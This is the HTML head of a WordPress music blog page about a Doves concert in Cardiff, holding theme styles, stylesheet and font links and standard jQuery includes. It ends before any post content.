

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2010/06/05/doves-live-in-cardiff/
body_size: 18989
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Doves Live In Cardiff &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Doves Live In Cardiff Comments Feed" href="https://www.dovesmusicblog.com/2010/06/05/doves-live-in-cardiff/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2010%2F06%2F05%2Fdoves-live-in-cardiff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2010%2F06%2F05%2Fdoves-live-in-cardiff%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/1048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2010/06/05/doves-live-in-cardiff/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=1048' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
